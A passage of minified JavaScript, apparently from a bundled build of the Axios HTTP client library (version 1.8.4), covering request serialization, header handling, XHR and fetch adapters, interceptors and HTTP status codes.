Blob&&Blob,c=u&&eu.isSpecCompliantForm(r);if(!eu.isFunction(a))throw TypeError("visitor must be a function");function l(t){if(null===t)return"";if(eu.isDate(t))return t.toISOString();if(!c&&eu.isBlob(t))throw new ec("Blob is not supported. Use a Buffer instead.");return eu.isArrayBuffer(t)||eu.isTypedArray(t)?c&&"function"==typeof Blob?new Blob([t]):eh.from(t):t}function d(t,n,a){let u=t;if(t&&!a&&"object"==typeof t){if(eu.endsWith(n,"{}"))n=i?n:n.slice(0,-2),t=JSON.stringify(t);else{var c;if(eu.isArray(t)&&(c=t,eu.isArray(c)&&!c.some(ef))||(eu.isFileList(t)||eu.endsWith(n,"[]"))&&(u=eu.toArray(t)))return n=ep(n),u.forEach(function(t,i){eu.isUndefined(t)||null===t||r.append(!0===s?eg([n],i,o):null===s?n:n+"[]",l(t))}),!1}}return!!ef(t)||(r.append(eg(a,n,o),l(t)),!1)}let h=[],f=Object.assign(ev,{defaultVisitor:d,convertValue:l,isVisitable:ef});if(!eu.isObject(t))throw TypeError("data must be an object");return!function t(n,i){if(!eu.isUndefined(n)){if(-1!==h.indexOf(n))throw Error("Circular reference detected in "+i.join("."));h.push(n),eu.forEach(n,function(n,o){let s=!(eu.isUndefined(n)||null===n)&&a.call(r,n,eu.isString(o)?o.trim():o,i,f);!0===s&&t(n,i?i.concat(o):[o])}),h.pop()}}(t),r};function ey(t){let r={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(t).replace(/[!'()~]|%20|%00/g,function(t){return r[t]})}function eb(t,r){this._pairs=[],t&&em(t,this,r)}let e_=eb.prototype;function ew(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function eS(t,r,n){if(!r)return t;let i=n&&n.encode||ew;eu.isFunction(n)&&(n={serialize:n});let a=n&&n.serialize,o;if(o=a?a(r,n):eu.isURLSearchParams(r)?r.toString():new eb(r,n).toString(i)){let s=t.indexOf("#");-1!==s&&(t=t.slice(0,s)),t+=(-1===t.indexOf("?")?"?":"&")+o}return t}e_.append=function(t,r){this._pairs.push([t,r])},e_.toString=function(t){let r=t?function(r){return t.call(this,r,ey)}:ey;return this._pairs.map(function(t){return r(t[0])+"="+r(t[1])},"").join("&")};var eE=class{constructor(){this.handlers=[]}use(t,r,n){return this.handlers.push({fulfilled:t,rejected:r,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){eu.forEach(this.handlers,function(r){null!==r&&t(r)})}},ek={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},eC="undefined"!=typeof URLSearchParams?URLSearchParams:eb,eT="undefined"!=typeof FormData?FormData:null,eO="undefined"!=typeof Blob?Blob:null;let eI="undefined"!=typeof window&&"undefined"!=typeof document,ex="object"==typeof navigator&&navigator||void 0,eP=eI&&(!ex||0>["ReactNative","NativeScript","NS"].indexOf(ex.product)),eR="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,eA=eI&&window.location.href||"http://localhost";var eN={...o,isBrowser:!0,classes:{URLSearchParams:eC,FormData:eT,Blob:eO},protocols:["http","https","file","blob","url","data"]},eZ=function(t){if(eu.isFormData(t)&&eu.isFunction(t.entries)){let r={};return eu.forEachEntry(t,(t,n)=>{var i;!function t(r,n,i,a){let o=r[a++];if("__proto__"===o)return!0;let s=Number.isFinite(+o),u=a>=r.length;if(o=!o&&eu.isArray(i)?i.length:o,u)return eu.hasOwnProp(i,o)?i[o]=[i[o],n]:i[o]=n,!s;i[o]&&eu.isObject(i[o])||(i[o]=[]);let c=t(r,n,i[o],a);return c&&eu.isArray(i[o])&&(i[o]=function(t){let r={},n=Object.keys(t),i,a=n.length,o;for(i=0;i<a;i++)r[o=n[i]]=t[o];return r}(i[o])),!s}(eu.matchAll(/\w+|\[(\w*)]/g,t).map(t=>"[]"===t[0]?"":t[1]||t[0]),n,r,0)}),r}return null};let eD={transitional:ek,adapter:["xhr","http","fetch"],transformRequest:[function(t,r){let n=r.getContentType()||"",i=n.indexOf("application/json")>-1,a=eu.isObject(t);a&&eu.isHTMLForm(t)&&(t=new FormData(t));let o=eu.isFormData(t);if(o)return i?JSON.stringify(eZ(t)):t;if(eu.isArrayBuffer(t)||eu.isBuffer(t)||eu.isStream(t)||eu.isFile(t)||eu.isBlob(t)||eu.isReadableStream(t))return t;if(eu.isArrayBufferView(t))return t.buffer;if(eu.isURLSearchParams(t))return r.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let s;if(a){if(n.indexOf("application/x-www-form-urlencoded")>-1){var u,c;return(u=t,c=this.formSerializer,em(u,new eN.classes.URLSearchParams,Object.assign({visitor:function(t,r,n,i){return eN.isNode&&eu.isBuffer(t)?(this.append(r,t.toString("base64")),!1):i.defaultVisitor.apply(this,arguments)}},c))).toString()}if((s=eu.isFileList(t))||n.indexOf("multipart/form-data")>-1){let l=this.env&&this.env.FormData;return em(s?{"files[]":t}:t,l&&new l,this.formSerializer)}}return a||i?(r.setContentType("application/json",!1),function(t,r,n){if(eu.isString(t))try{return(0,JSON.parse)(t),eu.trim(t)}catch(i){if("SyntaxError"!==i.name)throw i}return(0,JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){let r=this.transitional||eD.transitional,n=r&&r.forcedJSONParsing,i="json"===this.responseType;if(eu.isResponse(t)||eu.isReadableStream(t))return t;if(t&&eu.isString(t)&&(n&&!this.responseType||i)){let a=r&&r.silentJSONParsing;try{return JSON.parse(t)}catch(o){if(!a&&i){if("SyntaxError"===o.name)throw ec.from(o,ec.ERR_BAD_RESPONSE,this,null,this.response);throw o}}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:eN.classes.FormData,Blob:eN.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};eu.forEach(["delete","get","head","post","put","patch"],t=>{eD.headers[t]={}});let eL=eu.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);var eB=t=>{let r={},n,i,a;return t&&t.split("\n").forEach(function(t){a=t.indexOf(":"),n=t.substring(0,a).trim().toLowerCase(),i=t.substring(a+1).trim(),n&&(!r[n]||!eL[n])&&("set-cookie"===n?r[n]?r[n].push(i):r[n]=[i]:r[n]=r[n]?r[n]+", "+i:i)}),r};let ej=Symbol("internals");function eU(t){return t&&String(t).trim().toLowerCase()}function eF(t){return!1===t||null==t?t:eu.isArray(t)?t.map(eF):String(t)}let eM=t=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(t.trim());function eH(t,r,n,i,a){if(eu.isFunction(i))return i.call(this,r,n);if(a&&(r=n),eu.isString(r)){if(eu.isString(i))return -1!==r.indexOf(i);if(eu.isRegExp(i))return i.test(r)}}class eV{constructor(t){t&&this.set(t)}set(t,r,n){let i=this;function a(t,r,n){let a=eU(r);if(!a)throw Error("header name must be a non-empty string");let o=eu.findKey(i,a);o&&void 0!==i[o]&&!0!==n&&(void 0!==n||!1===i[o])||(i[o||r]=eF(t))}let o=(t,r)=>eu.forEach(t,(t,n)=>a(t,n,r));if(eu.isPlainObject(t)||t instanceof this.constructor)o(t,r);else if(eu.isString(t)&&(t=t.trim())&&!eM(t))o(eB(t),r);else if(eu.isHeaders(t))for(let[s,u]of t.entries())a(u,s,n);else null!=t&&a(r,t,n);return this}get(t,r){if(t=eU(t)){let n=eu.findKey(this,t);if(n){let i=this[n];if(!r)return i;if(!0===r)return function(t){let r=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g,i;for(;i=n.exec(t);)r[i[1]]=i[2];return r}(i);if(eu.isFunction(r))return r.call(this,i,n);if(eu.isRegExp(r))return r.exec(i);throw TypeError("parser must be boolean|regexp|function")}}}has(t,r){if(t=eU(t)){let n=eu.findKey(this,t);return!!(n&&void 0!==this[n]&&(!r||eH(this,this[n],n,r)))}return!1}delete(t,r){let n=this,i=!1;function a(t){if(t=eU(t)){let a=eu.findKey(n,t);a&&(!r||eH(n,n[a],a,r))&&(delete n[a],i=!0)}}return eu.isArray(t)?t.forEach(a):a(t),i}clear(t){let r=Object.keys(this),n=r.length,i=!1;for(;n--;){let a=r[n];(!t||eH(this,this[a],a,t,!0))&&(delete this[a],i=!0)}return i}normalize(t){let r=this,n={};return eu.forEach(this,(i,a)=>{var o;let s=eu.findKey(n,a);if(s){r[s]=eF(i),delete r[a];return}let u=t?a.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,r,n)=>r.toUpperCase()+n):String(a).trim();u!==a&&delete r[a],r[u]=eF(i),n[u]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){let r=Object.create(null);return eu.forEach(this,(n,i)=>{null!=n&&!1!==n&&(r[i]=t&&eu.isArray(n)?n.join(", "):n)}),r}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,r])=>t+": "+r).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...r){let n=new this(t);return r.forEach(t=>n.set(t)),n}static accessor(t){let r=this[ej]=this[ej]={accessors:{}},n=r.accessors,i=this.prototype;function a(t){let r=eU(t);n[r]||(!function(t,r){let n=eu.toCamelCase(" "+r);["get","set","has"].forEach(i=>{Object.defineProperty(t,i+n,{value:function(t,n,a){return this[i].call(this,r,t,n,a)},configurable:!0})})}(i,t),n[r]=!0)}return eu.isArray(t)?t.forEach(a):a(t),this}}function eq(t,r){let n=this||eD,i=r||n,a=eV.from(i.headers),o=i.data;return eu.forEach(t,function(t){o=t.call(n,o,a.normalize(),r?r.status:void 0)}),a.normalize(),o}function e$(t){return!!(t&&t.__CANCEL__)}function eG(t,r,n){ec.call(this,null==t?"canceled":t,ec.ERR_CANCELED,r,n),this.name="CanceledError"}function ez(t,r,n){let i=n.config.validateStatus;!n.status||!i||i(n.status)?t(n):r(new ec("Request failed with status code "+n.status,[ec.ERR_BAD_REQUEST,ec.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}eV.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),eu.reduceDescriptors(eV.prototype,({value:t},r)=>{let n=r[0].toUpperCase()+r.slice(1);return{get:()=>t,set(t){this[n]=t}}}),eu.freezeMethods(eV),eu.inherits(eG,ec,{__CANCEL__:!0});var eW=function(t,r){t=t||10;let n=Array(t),i=Array(t),a=0,o=0,s;return r=void 0!==r?r:1e3,function(u){let c=Date.now(),l=i[o];s||(s=c),n[a]=u,i[a]=c;let d=o,h=0;for(;d!==a;)h+=n[d++],d%=t;if((a=(a+1)%t)===o&&(o=(o+1)%t),c-s<r)return;let f=l&&c-l;return f?Math.round(1e3*h/f):void 0}},eJ=function(t,r){let n=0,i=1e3/r,a,o,s=(r,i=Date.now())=>{n=i,a=null,o&&(clearTimeout(o),o=null),t.apply(null,r)},u=(...t)=>{let r=Date.now(),u=r-n;u>=i?s(t,r):(a=t,o||(o=setTimeout(()=>{o=null,s(a)},i-u)))},c=()=>a&&s(a);return[u,c]};let eX=(t,r,n=3)=>{let i=0,a=eW(50,250);return eJ(n=>{let o=n.loaded,s=n.lengthComputable?n.total:void 0,u=o-i,c=a(u);i=o,t({loaded:o,total:s,progress:s?o/s:void 0,bytes:u,rate:c||void 0,estimated:c&&s&&o<=s?(s-o)/c:void 0,event:n,lengthComputable:null!=s,[r?"download":"upload"]:!0})},n)},eK=(t,r)=>{let n=null!=t;return[i=>r[0]({lengthComputable:n,total:t,loaded:i}),r[1]]},eY=t=>(...r)=>eu.asap(()=>t(...r));var eQ,e0,e1,e2,e3,e4,e5,e6,e8=eN.hasStandardBrowserEnv?(e5=new URL(eN.origin),e6=eN.navigator&&/(msie|trident)/i.test(eN.navigator.userAgent),t=>(t=new URL(t,eN.origin),e5.protocol===t.protocol&&e5.host===t.host&&(e6||e5.port===t.port))):()=>!0,e7=eN.hasStandardBrowserEnv?{write(t,r,n,i,a,o){let s=[t+"="+encodeURIComponent(r)];eu.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),eu.isString(i)&&s.push("path="+i),eu.isString(a)&&s.push("domain="+a),!0===o&&s.push("secure"),document.cookie=s.join("; ")},read(t){let r=document.cookie.match(RegExp("(^|;\\s*)("+t+")=([^;]*)"));return r?decodeURIComponent(r[3]):null},remove(t){this.write(t,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function e9(t,r,n){var i,a,o;let s=!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(r);return t&&(s||!1==n)?(a=t,(o=r)?a.replace(/\/?\/$/,"")+"/"+o.replace(/^\/+/,""):a):r}let te=t=>t instanceof eV?{...t}:t;function tt(t,r){r=r||{};let n={};function i(t,r,n,i){return eu.isPlainObject(t)&&eu.isPlainObject(r)?eu.merge.call({caseless:i},t,r):eu.isPlainObject(r)?eu.merge({},r):eu.isArray(r)?r.slice():r}function a(t,r,n,a){return eu.isUndefined(r)?eu.isUndefined(t)?void 0:i(void 0,t,n,a):i(t,r,n,a)}function o(t,r){if(!eu.isUndefined(r))return i(void 0,r)}function s(t,r){return eu.isUndefined(r)?eu.isUndefined(t)?void 0:i(void 0,t):i(void 0,r)}function u(n,a,o){return o in r?i(n,a):o in t?i(void 0,n):void 0}let c={url:o,method:o,data:o,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,withXSRFToken:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,beforeRedirect:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:u,headers:(t,r,n)=>a(te(t),te(r),n,!0)};return eu.forEach(Object.keys(Object.assign({},t,r)),function(i){let o=c[i]||a,s=o(t[i],r[i],i);eu.isUndefined(s)&&o!==u||(n[i]=s)}),n}var tr=t=>{let r=tt({},t),{data:n,withXSRFToken:i,xsrfHeaderName:a,xsrfCookieName:o,headers:s,auth:u}=r;r.headers=s=eV.from(s),r.url=eS(e9(r.baseURL,r.url,r.allowAbsoluteUrls),t.params,t.paramsSerializer),u&&s.set("Authorization","Basic "+btoa((u.username||"")+":"+(u.password?unescape(encodeURIComponent(u.password)):"")));let c;if(eu.isFormData(n)){if(eN.hasStandardBrowserEnv||eN.hasStandardBrowserWebWorkerEnv)s.setContentType(void 0);else if(!1!==(c=s.getContentType())){let[l,...d]=c?c.split(";").map(t=>t.trim()).filter(Boolean):[];s.setContentType([l||"multipart/form-data",...d].join("; "))}}if(eN.hasStandardBrowserEnv&&(i&&eu.isFunction(i)&&(i=i(r)),i||!1!==i&&e8(r.url))){let h=a&&o&&e7.read(o);h&&s.set(a,h)}return r};let tn="undefined"!=typeof XMLHttpRequest;var ti=tn&&function(t){return new Promise(function(r,n){let i=tr(t),a=i.data,o=eV.from(i.headers).normalize(),{responseType:s,onUploadProgress:u,onDownloadProgress:c}=i,l,d,h,f,p;function g(){f&&f(),p&&p(),i.cancelToken&&i.cancelToken.unsubscribe(l),i.signal&&i.signal.removeEventListener("abort",l)}let v=new XMLHttpRequest;function m(){if(!v)return;let i=eV.from("getAllResponseHeaders"in v&&v.getAllResponseHeaders()),a=s&&"text"!==s&&"json"!==s?v.response:v.responseText,o={data:a,status:v.status,statusText:v.statusText,headers:i,config:t,request:v};ez(function(t){r(t),g()},function(t){n(t),g()},o),v=null}v.open(i.method.toUpperCase(),i.url,!0),v.timeout=i.timeout,"onloadend"in v?v.onloadend=m:v.onreadystatechange=function(){v&&4===v.readyState&&(0!==v.status||v.responseURL&&0===v.responseURL.indexOf("file:"))&&setTimeout(m)},v.onabort=function(){v&&(n(new ec("Request aborted",ec.ECONNABORTED,t,v)),v=null)},v.onerror=function(){n(new ec("Network Error",ec.ERR_NETWORK,t,v)),v=null},v.ontimeout=function(){let r=i.timeout?"timeout of "+i.timeout+"ms exceeded":"timeout exceeded",a=i.transitional||ek;i.timeoutErrorMessage&&(r=i.timeoutErrorMessage),n(new ec(r,a.clarifyTimeoutError?ec.ETIMEDOUT:ec.ECONNABORTED,t,v)),v=null},void 0===a&&o.setContentType(null),"setRequestHeader"in v&&eu.forEach(o.toJSON(),function(t,r){v.setRequestHeader(r,t)}),eu.isUndefined(i.withCredentials)||(v.withCredentials=!!i.withCredentials),s&&"json"!==s&&(v.responseType=i.responseType),c&&([h,p]=eX(c,!0),v.addEventListener("progress",h)),u&&v.upload&&([d,f]=eX(u),v.upload.addEventListener("progress",d),v.upload.addEventListener("loadend",f)),(i.cancelToken||i.signal)&&(l=r=>{v&&(n(!r||r.type?new eG(null,t,v):r),v.abort(),v=null)},i.cancelToken&&i.cancelToken.subscribe(l),i.signal&&(i.signal.aborted?l():i.signal.addEventListener("abort",l)));let y=function(t){let r=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return r&&r[1]||""}(i.url);if(y&&-1===eN.protocols.indexOf(y)){n(new ec("Unsupported protocol "+y+":",ec.ERR_BAD_REQUEST,t));return}v.send(a||null)})};let ta=(t,r)=>{let{length:n}=t=t?t.filter(Boolean):[];if(r||n){let i=new AbortController,a,o=function(t){if(!a){a=!0,u();let r=t instanceof Error?t:this.reason;i.abort(r instanceof ec?r:new eG(r instanceof Error?r.message:r))}},s=r&&setTimeout(()=>{s=null,o(new ec(`timeout ${r} of ms exceeded`,ec.ETIMEDOUT))},r),u=()=>{t&&(s&&clearTimeout(s),s=null,t.forEach(t=>{t.unsubscribe?t.unsubscribe(o):t.removeEventListener("abort",o)}),t=null)};t.forEach(t=>t.addEventListener("abort",o));let{signal:c}=i;return c.unsubscribe=()=>eu.asap(u),c}},to=function*(t,r){let n=t.byteLength;if(!r||n<r){yield t;return}let i=0,a;for(;i<n;)yield t.slice(i,a=i+r),i=a},ts=async function*(t,r){for await(let n of tu(t))yield*to(n,r)},tu=async function*(t){if(t[Symbol.asyncIterator]){yield*t;return}let r=t.getReader();try{for(;;){let{done:n,value:i}=await r.read();if(n)break;yield i}}finally{await r.cancel()}},tc=(t,r,n,i)=>{let a=ts(t,r),o=0,s,u=t=>{!s&&(s=!0,i&&i(t))};return new ReadableStream({async pull(t){try{let{done:r,value:i}=await a.next();if(r){u(),t.close();return}let s=i.byteLength;if(n){let c=o+=s;n(c)}t.enqueue(new Uint8Array(i))}catch(l){throw u(l),l}},cancel:t=>(u(t),a.return())},{highWaterMark:2})},tl="function"==typeof fetch&&"function"==typeof Request&&"function"==typeof Response,td=tl&&"function"==typeof ReadableStream,th=tl&&("function"==typeof TextEncoder?(i=new TextEncoder,t=>i.encode(t)):async t=>new Uint8Array(await new Response(t).arrayBuffer())),tf=(t,...r)=>{try{return!!t(...r)}catch(n){return!1}},tp=td&&tf(()=>{let t=!1,r=new Request(eN.origin,{body:new ReadableStream,method:"POST",get duplex(){return t=!0,"half"}}).headers.has("Content-Type");return t&&!r}),tg=td&&tf(()=>eu.isReadableStream(new Response("").body)),tv={stream:tg&&(t=>t.body)};tl&&(a=new Response,["text","arrayBuffer","blob","formData","stream"].forEach(t=>{tv[t]||(tv[t]=eu.isFunction(a[t])?r=>r[t]():(r,n)=>{throw new ec(`Response type '${t}' is not supported`,ec.ERR_NOT_SUPPORT,n)})}));let tm=async t=>{if(null==t)return 0;if(eu.isBlob(t))return t.size;if(eu.isSpecCompliantForm(t)){let r=new Request(eN.origin,{method:"POST",body:t});return(await r.arrayBuffer()).byteLength}return eu.isArrayBufferView(t)||eu.isArrayBuffer(t)?t.byteLength:(eu.isURLSearchParams(t)&&(t+=""),eu.isString(t))?(await th(t)).byteLength:void 0},ty=async(t,r)=>{let n=eu.toFiniteNumber(t.getContentLength());return null==n?tm(r):n};var tb=tl&&(async t=>{let{url:r,method:n,data:i,signal:a,cancelToken:o,timeout:s,onDownloadProgress:u,onUploadProgress:c,responseType:l,headers:d,withCredentials:h="same-origin",fetchOptions:f}=tr(t);l=l?(l+"").toLowerCase():"text";let p=ta([a,o&&o.toAbortSignal()],s),g,v=p&&p.unsubscribe&&(()=>{p.unsubscribe()}),m;try{if(c&&tp&&"get"!==n&&"head"!==n&&0!==(m=await ty(d,i))){let y=new Request(r,{method:"POST",body:i,duplex:"half"}),b;if(eu.isFormData(i)&&(b=y.headers.get("content-type"))&&d.setContentType(b),y.body){let[_,w]=eK(m,eX(eY(c)));i=tc(y.body,65536,_,w)}}eu.isString(h)||(h=h?"include":"omit");let S="credentials"in Request.prototype,E=await fetch(g=new Request(r,{...f,signal:p,method:n.toUpperCase(),headers:d.normalize().toJSON(),body:i,duplex:"half",credentials:S?h:void 0})),k=tg&&("stream"===l||"response"===l);if(tg&&(u||k&&v)){let C={};["status","statusText","headers"].forEach(t=>{C[t]=E[t]});let T=eu.toFiniteNumber(E.headers.get("content-length")),[O,I]=u&&eK(T,eX(eY(u),!0))||[];E=new Response(tc(E.body,65536,O,()=>{I&&I(),v&&v()}),C)}let x=await tv[eu.findKey(tv,l=l||"text")||"text"](E,t);return!k&&v&&v(),await new Promise((r,n)=>{ez(r,n,{data:x,headers:eV.from(E.headers),status:E.status,statusText:E.statusText,config:t,request:g})})}catch(P){if(v&&v(),P&&"TypeError"===P.name&&/fetch/i.test(P.message))throw Object.assign(new ec("Network Error",ec.ERR_NETWORK,t,g),{cause:P.cause||P});throw ec.from(P,P&&P.code,t,g)}});let t_={http:null,xhr:ti,fetch:tb};eu.forEach(t_,(t,r)=>{if(t){try{Object.defineProperty(t,"name",{value:r})}catch(n){}Object.defineProperty(t,"adapterName",{value:r})}});let tw=t=>`- ${t}`,tS=t=>eu.isFunction(t)||null===t||!1===t;var tE={getAdapter(t){t=eu.isArray(t)?t:[t];let{length:r}=t,n,i,a={};for(let o=0;o<r;o++){let s;if(i=n=t[o],!tS(n)&&void 0===(i=t_[(s=String(n)).toLowerCase()]))throw new ec(`Unknown adapter '${s}'`);if(i)break;a[s||"#"+o]=i}if(!i){let u=Object.entries(a).map(([t,r])=>`adapter ${t} `+(!1===r?"is not supported by the environment":"is not available in the build")),c=r?u.length>1?"since :\n"+u.map(tw).join("\n"):" "+tw(u[0]):"as no adapter specified";throw new ec("There is no suitable adapter to dispatch the request "+c,"ERR_NOT_SUPPORT")}return i},adapters:t_};function tk(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new eG(null,t)}function tC(t){tk(t),t.headers=eV.from(t.headers),t.data=eq.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1);let r=tE.getAdapter(t.adapter||eD.adapter);return r(t).then(function(r){return tk(t),r.data=eq.call(t,t.transformResponse,r),r.headers=eV.from(r.headers),r},function(r){return!e$(r)&&(tk(t),r&&r.response&&(r.response.data=eq.call(t,t.transformResponse,r.response),r.response.headers=eV.from(r.response.headers))),Promise.reject(r)})}let tT="1.8.4",tO={};["object","boolean","number","function","string","symbol"].forEach((t,r)=>{tO[t]=function(n){return typeof n===t||"a"+(r<1?"n ":" ")+t}});let tI={};tO.transitional=function(t,r,n){function i(t,r){return"[Axios v"+tT+"] Transitional option '"+t+"'"+r+(n?". "+n:"")}return(n,a,o)=>{if(!1===t)throw new ec(i(a," has been removed"+(r?" in "+r:"")),ec.ERR_DEPRECATED);return r&&!tI[a]&&(tI[a]=!0,console.warn(i(a," has been deprecated since v"+r+" and will be removed in the near future"))),!t||t(n,a,o)}},tO.spelling=function(t){return(r,n)=>(console.warn(`${n} is likely a misspelling of ${t}`),!0)};var tx={assertOptions:function(t,r,n){if("object"!=typeof t)throw new ec("options must be an object",ec.ERR_BAD_OPTION_VALUE);let i=Object.keys(t),a=i.length;for(;a-- >0;){let o=i[a],s=r[o];if(s){let u=t[o],c=void 0===u||s(u,o,t);if(!0!==c)throw new ec("option "+o+" must be "+c,ec.ERR_BAD_OPTION_VALUE);continue}if(!0!==n)throw new ec("Unknown option "+o,ec.ERR_BAD_OPTION)}},validators:tO};let tP=tx.validators;class tR{constructor(t){this.defaults=t,this.interceptors={request:new eE,response:new eE}}async request(t,r){try{return await this._request(t,r)}catch(o){if(o instanceof Error){let n={};Error.captureStackTrace?Error.captureStackTrace(n):n=Error();let i=n.stack?n.stack.replace(/^.+\n/,""):"";try{o.stack?i&&!String(o.stack).endsWith(i.replace(/^.+\n.+\n/,""))&&(o.stack+="\n"+i):o.stack=i}catch(a){}}throw o}}_request(t,r){"string"==typeof t?(r=r||{}).url=t:r=t||{},r=tt(this.defaults,r);let{transitional:n,paramsSerializer:i,headers:a}=r;void 0!==n&&tx.assertOptions(n,{silentJSONParsing:tP.transitional(tP.boolean),forcedJSONParsing:tP.transitional(tP.boolean),clarifyTimeoutError:tP.transitional(tP.boolean)},!1),null!=i&&(eu.isFunction(i)?r.paramsSerializer={serialize:i}:tx.assertOptions(i,{encode:tP.function,serialize:tP.function},!0)),void 0!==r.allowAbsoluteUrls||(void 0!==this.defaults.allowAbsoluteUrls?r.allowAbsoluteUrls=this.defaults.allowAbsoluteUrls:r.allowAbsoluteUrls=!0),tx.assertOptions(r,{baseUrl:tP.spelling("baseURL"),withXsrfToken:tP.spelling("withXSRFToken")},!0),r.method=(r.method||this.defaults.method||"get").toLowerCase();let o=a&&eu.merge(a.common,a[r.method]);a&&eu.forEach(["delete","get","head","post","put","patch","common"],t=>{delete a[t]}),r.headers=eV.concat(o,a);let s=[],u=!0;this.interceptors.request.forEach(function(t){("function"!=typeof t.runWhen||!1!==t.runWhen(r))&&(u=u&&t.synchronous,s.unshift(t.fulfilled,t.rejected))});let c=[];this.interceptors.response.forEach(function(t){c.push(t.fulfilled,t.rejected)});let l,d=0,h;if(!u){let f=[tC.bind(this),void 0];for(f.unshift.apply(f,s),f.push.apply(f,c),h=f.length,l=Promise.resolve(r);d<h;)l=l.then(f[d++],f[d++]);return l}h=s.length;let p=r;for(d=0;d<h;){let g=s[d++],v=s[d++];try{p=g(p)}catch(m){v.call(this,m);break}}try{l=tC.call(this,p)}catch(y){return Promise.reject(y)}for(d=0,h=c.length;d<h;)l=l.then(c[d++],c[d++]);return l}getUri(t){t=tt(this.defaults,t);let r=e9(t.baseURL,t.url,t.allowAbsoluteUrls);return eS(r,t.params,t.paramsSerializer)}}eu.forEach(["delete","get","head","options"],function(t){tR.prototype[t]=function(r,n){return this.request(tt(n||{},{method:t,url:r,data:(n||{}).data}))}}),eu.forEach(["post","put","patch"],function(t){function r(r){return function(n,i,a){return this.request(tt(a||{},{method:t,headers:r?{"Content-Type":"multipart/form-data"}:{},url:n,data:i}))}}tR.prototype[t]=r(),tR.prototype[t+"Form"]=r(!0)});class tA{constructor(t){if("function"!=typeof t)throw TypeError("executor must be a function.");let r;this.promise=new Promise(function(t){r=t});let n=this;this.promise.then(t=>{if(!n._listeners)return;let r=n._listeners.length;for(;r-- >0;)n._listeners[r](t);n._listeners=null}),this.promise.then=t=>{let r,i=new Promise(t=>{n.subscribe(t),r=t}).then(t);return i.cancel=function(){n.unsubscribe(r)},i},t(function(t,i,a){!n.reason&&(n.reason=new eG(t,i,a),r(n.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;let r=this._listeners.indexOf(t);-1!==r&&this._listeners.splice(r,1)}toAbortSignal(){let t=new AbortController,r=r=>{t.abort(r)};return this.subscribe(r),t.signal.unsubscribe=()=>this.unsubscribe(r),t.signal}static source(){let t,r=new tA(function(r){t=r});return{token:r,cancel:t}}}let tN={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(tN).forEach(([t,r])=>{tN[r]=t});let tZ=function t(r){let n=new tR(r),i=s(tR.prototype.request,n);return eu.extend(i,tR.prototype,n,{allOwnKeys:!0}),eu.extend(i,n,null,{allOwnKeys:!0}),i.create=function(n){return 